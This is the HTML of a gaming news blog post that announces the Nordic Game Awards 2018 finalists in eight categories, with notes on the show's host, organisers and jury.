<a class='timestamp-link' href='https://www.gamingnews24h.com/2018/04/nordic-game-awards-2018-finalists.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='April 30, 2018'>April 30, 2018</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2018/04/nordic-game-awards-2018-finalists.html&title=Nordic Game Awards 2018: Finalists revealed' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2018/04/nordic-game-awards-2018-finalists.html&title=Nordic Game Awards 2018: Finalists revealed' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2018/04/nordic-game-awards-2018-finalists.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUEr9K3WLUc3Zv8HE6b-eQ-oj1OrF0vgSWAIkJOw60fIO4mS9kCHgCTE1lMBJ_CVcCYWk9u3DFxb5vtpeykIEHyaZIHTBiNNIAW4mTLZMUDUTWEue_CeUZ0kQXShmWU_GRtq4W9STdyw/s640/nominees.text_.nga2018.850.jpg&description=Nordic Game Awards 2018: Finalists revealed' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2018/04/nordic-game-awards-2018-finalists.html&title=Nordic Game Awards 2018: Finalists revealed' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-3463100665900253876' itemprop='articleBody'>
<meta content='  Welcome to the 2018 edition of the Nordic Game Awards! A highlight of Nordic Game 2018 in Malmö, Sweden on 23-25 May, the award show this ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUEr9K3WLUc3Zv8HE6b-eQ-oj1OrF0vgSWAIkJOw60fIO4mS9kCHgCTE1lMBJ_CVcCYWk9u3DFxb5vtpeykIEHyaZIHTBiNNIAW4mTLZMUDUTWEue_CeUZ0kQXShmWU_GRtq4W9STdyw/s1600/nominees.text_.nga2018.850.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="447" data-original-width="678" height="420" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUEr9K3WLUc3Zv8HE6b-eQ-oj1OrF0vgSWAIkJOw60fIO4mS9kCHgCTE1lMBJ_CVcCYWk9u3DFxb5vtpeykIEHyaZIHTBiNNIAW4mTLZMUDUTWEue_CeUZ0kQXShmWU_GRtq4W9STdyw/s640/nominees.text_.nga2018.850.jpg" width="640" /></a></div>
<br /><br />Welcome to the 2018 edition of the Nordic Game Awards! A highlight of Nordic Game 2018 in Malmö, Sweden on 23-25 May, the award show this year takes place in the Unreal Theatre, the main auditorium of Slagthuset, on 24 May at 18:00. And it's sponsored by our dear friends at Epic/Unreal.<br /><br />Host of the show will be Elie Abraham - composer, sound designer, voice actor and unyielding game jammer. Elie is known for speed-making music and holds the world record for number of games sound-tracked at a single game jam. Outside of video game audio, Elie designs escape rooms, DJs and is a stand-up comedian. Ellie will hand out prizes in eight categories, and here are the nominated games:<br /><br />Nordic Game of the Year<br /><br />The most prestigious award of the show and highpoint of the 2018 Nordic Game Awards.<br /><br /><a href="http://hatintime.com/">A Hat in Time</a>, developed by Gears for Breakfast, Denmark<br /><br /><a href="http://www.echo-game.com/">ECHO</a>, developed by Ultra Ultra, Denmark<br /><br /><a href="http://little-nightmares.com/">Little Nightmares</a>, developed by Tarsier Studios, Sweden<br /><br /><a href="http://www.housemarque.com/games/nexmachina/">Nex Machina</a>, developed by Housemarque, Finland<br /><br /><a href="http://imageform.se/game/steamworld-dig-2/">SteamWorld Dig 2</a>, developed by Image &amp; Form, Sweden<br /><br /><a href="https://wolfenstein.bethesda.net/">Wolfenstein II: The New Colossus</a>, developed by MachineGames, Sweden<br /><br />Nordic Game of the Year: Small Screen<br /><br />Nordic studios make great games in all formats, and mobile platforms in particular have seen many stellar Nordic titles.<br /><br /><a href="http://machineboy.com/milkmaid/">Milkmaid of the Milky Way</a>, developed by Machineboy, Norway<br /><br /><a href="http://www.teamocmo.com/">OCMO</a>, developed by Team OCMO, Finland<br /><br /><a href="http://www.treemengames.com/pako2/">Pako 2</a>, developed by Tree men games, Finland<br /><br /><a href="http://fantasticyes.com/home/returner/">Returner 77</a>, developed by Fantastic, Yes!, Denmark<br /><br /><a href="http://imageform.se/game/steamworld-dig-2/">SteamWorld Dig 2</a>, developed by Image &amp; Form, Sweden<br /><br />Best Art<br /><br /> <br /><br />Games in this category are nominated for their high level of artistic achievement.<br /><br /> <br /><br /><a href="http://www.echo-game.com/">ECHO</a>, developed by Ultra Ultra, Denmark<br /><br /><a href="http://little-nightmares.com/">Little Nightmares</a>, developed by Tarsier Studios, Sweden<br /><br /><a href="http://machineboy.com/milkmaid/">Milkmaid of the Milky Way</a>, developed by Machineboy, Norway<br /><br /><a href="http://www.housemarque.com/games/nexmachina/">Nex Machina</a>, developed by Housemarque, Finland<br /><br /><a href="https://wolfenstein.bethesda.net/">Wolfenstein II: The New Colossus</a>, developed by MachineGames, Sweden<br /><br />Best Game Design<br /><br />Games in this category are nominated for excellence in their design.<br /><br /> <br /><br /><a href="http://hatintime.com/">A Hat in Time</a>, developed by Gears for Breakfast, Denmark<br /><br /><a href="http://www.echo-game.com/">ECHO</a>, developed by Ultra Ultra, Denmark<br /><br /><a href="http://little-nightmares.com/">Little Nightmares</a>, developed by Tarsier Studios, Sweden<br /><br /><a href="http://imageform.se/game/steamworld-dig-2/">SteamWorld Dig 2</a>, developed by Image &amp; Form, Sweden<br /><br /><a href="https://wolfenstein.bethesda.net/">Wolfenstein II: The New Colossus</a>, developed by MachineGames, Sweden<br /><br /><a href="http://worldtothewest.com/">World to the West</a>, developed by Rain AS, Norway<br /><br />Best Technology<br /><br />Nordic games are famous for many reasons, not least for their high-tech polish.<br /><br /><a href="http://www.echo-game.com/">ECHO</a>, developed by Ultra Ultra, Denmark<br /><br /><a href="http://fuglgame.com/">Fugl</a>, developed by Muunluun, Norway<br /><br /><a href="https://www.playsparc.com/">Sparc</a>, developed by CCP, Iceland<br /><br /><a href="https://www.ea.com/en-gb/games/starwars/battlefront/battlefront-2">Star Wars Battlefront 2</a>, developed by EA DICE, Sweden<br /><br /><a href="https://wolfenstein.bethesda.net/">Wolfenstein II: The New Colossus</a>, developed by MachineGames, Sweden<br /><br />Best Audio<br /><br />Games in this category are nominated for their audio excellence.<br /><br /><a href="http://www.echo-game.com/">ECHO</a>, developed by Ultra Ultra, Denmark<br /><br /><a href="https://www.bedtime.io/figment">Figment</a>, developed by Bedtime Digital Games, Denmark<br /><br /><a href="http://little-nightmares.com/">Little Nightmares</a>, developed by Tarsier Studios, Sweden<br /><br /><a href="http://www.housemarque.com/games/nexmachina/">Nex Machina</a>, developed by Housemarque, Finland<br /><br /><a href="https://wolfenstein.bethesda.net/">Wolfenstein II: The New Colossus</a>, developed by MachineGames, Sweden<br /><br />Best Fun for Everyone<br /><br />A special award for the best children&#8217;s, family, social or casual game that&#8217;s suitable (and enjoyable) for a wide range of people and ages.<br /><br /><a href="http://hatintime.com/">A Hat in Time</a>, developed by Gears for Breakfast, Denmark<br /><br /><a href="http://fuglgame.com/">Fugl</a>, developed by Muunluun, Norway<br /><br /><a href="http://www.filimundus.com/little-police">Little Police</a>, developed by Filimundus, Sweden<br /><br /><a href="http://www.teamocmo.com/">OCMO</a>, developed by Team OCMO, Finland<br /><br /><a href="https://www.flamebaitgames.com/games/">Passpartout: The Starving Artist</a>, developed by Flamebait Games, Sweden<br /><br />Best Debut<br /><br />The Best Debut award goes to a Nordic studio that has released its first game in 2017, not counting beta or early access.<br /><br /><a href="http://hatintime.com/">A Hat in Time</a>, developed by Gears for Breakfast, Denmark<br /><br /><a href="http://www.echo-game.com/">ECHO</a>, developed by Ultra Ultra, Denmark<br /><br /><a href="http://machineboy.com/milkmaid/">Milkmaid of the Milky Way</a>, developed by Machineboy, Norway<br /><br /><a href="http://www.teamocmo.com/">OCMO</a>, developed by Team OCMO, Finland<br /><br /><a href="https://www.flamebaitgames.com/games/">Passpartout: The Starving Artist,</a> developed by Flamebait Games, Sweden<br /><br /><br /><i>About the Nordic Game Awards<br /><br />The Nordic Game Awards is organised by the Nordic Game Institute in cooperation with Nordic Game Resources and the Nordic Game event team.<br /><br />The Nordic Game Institute consists of the following game producer associations in the region: Dataspelsbranschen (SE), Icelandic Gaming Industry (IS), Neogames (FI), Produsentforeningen (NO) and Producentforeningen (DK).<br /><br />The organisers appoint the NGA jury, this year with the following members: Sig Gunnarsson (Iceland), Aleksandr Manzos (Finland), Jostein Hakestad (Norway), Linus Svensson (Sweden) and Christina Majcher (Denmark).<br /><br />About the Nordic Game conference<br /><br />Nordic Game is the leading games conference in Europe, and 2018 is its fifteenth year. Gathering over 2,000 games industry professionals in Malmö annually, Nordic Game is the one and only &#8220;home turf&#8221; meeting place for the highly successful game developers of Denmark, Finland, Iceland, Norway and Sweden.</i><br /><br />Learn more about Nordic Game 2018, 23-25 May in Malmö, Sweden at <a href="http://conf.nordicgame.com/" target="_blank">conf.nordicgame.com</a>.<div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Nordic Game Awards 2018: Finalists revealed</span>
<img alt='Nordic Game Awards 2018: Finalists revealed' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUEr9K3WLUc3Zv8HE6b-eQ-oj1OrF0vgSWAIkJOw60fIO4mS9kCHgCTE1lMBJ_CVcCYWk9u3DFxb5vtpeykIEHyaZIHTBiNNIAW4mTLZMUDUTWEue_CeUZ0kQXShmWU_GRtq4W9STdyw/s72-c/nominees.text_.nga2018.850.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2018-04-30T19:08:00+02:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2018/04/nordic-game-awards-2018-finalists.html&title=Nordic Game Awards 2018: Finalists revealed' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2018/04/nordic-game-awards-2018-finalists.html&title=Nordic Game Awards 2018: Finalists revealed' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2018/04/nordic-game-awards-2018-finalists.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUEr9K3WLUc3Zv8HE6b-eQ-oj1OrF0vgSWAIkJOw60fIO4mS9kCHgCTE1lMBJ_CVcCYWk9u3DFxb5vtpeykIEHyaZIHTBiNNIAW4mTLZMUDUTWEue_CeUZ0kQXShmWU_GRtq4W9STdyw/s640/nominees.text_.nga2018.850.jpg&description=Nordic Game Awards 2018: Finalists revealed' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2018/04/nordic-game-awards-2018-finalists.html&title=Nordic Game Awards 2018: Finalists revealed' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
gaming
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2018/04/meet-winner-of-april-2018-gwent.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2018/04/gfinity-elite-series-season-3-finals.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUEr9K3WLUc3Zv8HE6b-eQ-oj1OrF0vgSWAIkJOw60fIO4mS9kCHgCTE1lMBJ_CVcCYWk9u3DFxb5vtpeykIEHyaZIHTBiNNIAW4mTLZMUDUTWEue_CeUZ0kQXShmWU_GRtq4W9STdyw/s640/nominees.text_.nga2018.850.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=3463100665900253876&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/4212676325-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/3463100665900253876/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/dead-by-daylight-this-is-only-beginning.html'>
<img alt='DEAD BY DAYLIGHT - This is Only the Beginning' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPHPfJb-ItKOL4h6PuO6qW_C56WdCFPcpIiuo4KTHNW5od32IH8ei_I2VIJxlv_1mMH1ADglqp215mXERkbRCU3FHoMTv-NNTyzI0wYjNHq5qWOaB5ubKHKnml7bLHxH-oSo6uZHB0tQ/s72-c/dyd1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/dead-by-daylight-this-is-only-beginning.html'>DEAD BY DAYLIGHT - This is Only the Beginning</a></div>
<div class='item-snippet'>   Since launch, Dead by Daylight has come a very long way. We&#8217;ve added tons of new content. We brought in 8 new survivors, 8 new killers, 1...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/gamesweekberlin-2018.html'>
<img alt='#gamesweekberlin 2018' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlkzQR9YeOLegL78RGB10ZPMBAZvcVdGnIWUJI20YMkbn6kELmZLGl-YQWnHd-os5Em-APu29D-S7R7x1FGc04KnM_Z5UoXs1CFUU-A7CJ7CHBNpTRTmGoXbnVp4HBIDb5IxykpPlOow/s72-c/gamesweek2018Visual_Post_BS_Blog-1160x700.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/gamesweekberlin-2018.html'>#gamesweekberlin 2018</a></div>
<div class='item-snippet'>      The end of April will again see Berlin becoming the focus for the German and international games industry and a major attraction for g...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2025/10/purpleturtle-and-zugalu-entertainment.html'>PurpleTurtle and Zugalu Entertainment Announce Roguelike Deckbuilder Five More Minutes</a></div>
<div class='item-snippet'>&#160; Five More Minutes is now live on Kickstarter, including a playtest now available on Steam. The game is coming soon for PC, Xbox Series X a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2025/11/the-anima-saga-reborn-gate-of-memories.html'>
<img alt='The Anima Saga Reborn: Gate of Memories I&II Remaster Is Out Now on PS5, Xbox Series X|S & Steam' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpU3zehdUGvP8CgrYW25bbbV2bEYhcIdrVDwoiHJ6V6XfLX44rL5icWlTTjIep-zxnG9d0RZ91J2dlT3iDmK5qyYBxDX_nf8EBDIC-Vd4KA0o' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2025/11/the-anima-saga-reborn-gate-of-memories.html'>The Anima Saga Reborn: Gate of Memories I&II Remaster Is Out Now on PS5, Xbox Series X|S & Steam</a></div>
<div class='item-snippet'>&#160; Spain-based indie studio &#160; Anima Project &#160; just pressed the shiny green &quot;RELEASE GAME&quot; button for &#160; Anima: Gate of Memories I...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://xn--9y2boa105oi9b.com/" target="_blank">&#47553;&#53356;&#47560;&#53944;.com</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/11/outbreak-shades-of-horror-chromatic.html'>
<img alt='Outbreak: Shades of Horror Chromatic Split arrives on PlayStation 5 & PlayStation 5 Pro with stunning enhancements on November 8th!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0cl-JKh3RwcKLDDGoH4tCPe3sExRWbeXaSlUBE1ukw8uDDj5tcYsdgETsoYk_KkHIprvmuoBSwuoJHgoshJNxbaA9c1kaAyn4jP2frdTepCPQIeWJVCXoKU64E_0mKmVoU4dnd0wJEVcj0C-Hp1FS2j_OFwBK8w5f4jmqlJez-q6SudRPtoEPNTP8/s72-c/Outbreak-SoH-Chromatic-Split-PS5.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/11/outbreak-shades-of-horror-chromatic.html'>Outbreak: Shades of Horror Chromatic Split arrives on PlayStation 5 & PlayStation 5 Pro with stunning enhancements on November 8th!</a></div>
<div class='item-snippet'>Outbreak: Shades of Horror Chromatic Split releases on PlayStation 5 and as a PlayStation 5 Pro enhanced launch title on November 8th.  PS5 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (24)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
